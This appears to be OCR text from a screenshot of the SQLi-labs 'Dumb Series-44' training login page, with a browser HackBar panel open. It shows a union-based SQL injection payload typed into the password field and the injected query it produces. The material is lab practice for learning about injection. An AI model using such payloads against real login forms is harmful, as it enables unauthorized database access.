 SQLI DUMB SERIES-44
Please Login to Continue
Username:
Password:
Login
Forgot your password? || New User click here?
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
ryption Encoding Other
Load URL
0' union select 1,database(),3;#
SELECT * FROM users WHERE username='' and password='0' union select 1,database(),3;#'
Split URL
Execute
Post data Referrer User Agent Cookies